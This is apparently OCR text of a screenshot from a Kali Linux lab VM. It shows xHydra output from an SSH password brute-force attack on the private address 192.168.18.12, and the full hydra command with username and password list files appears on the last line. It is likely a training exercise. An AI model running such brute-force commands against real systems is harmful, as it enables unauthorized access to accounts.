 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:57
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-12 23:57:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking ssh://192.168.18.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://me@192.168.18.12:22
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-12 23:57:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking ssh://192.168.18.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://me@192.168.18.12:22
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-12 23:57:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking ssh://192.168.18.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://me@192.168.18.12:22
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-12 23:57:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking ssh://192.168.18.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://me@192.168.18.12:22
Start Stop Save Output Clear Output
hydra -s 22 -v -V -L /home/pranithasree/username -P /home/pranithasree/password -t 4 192.168.18.12 ssh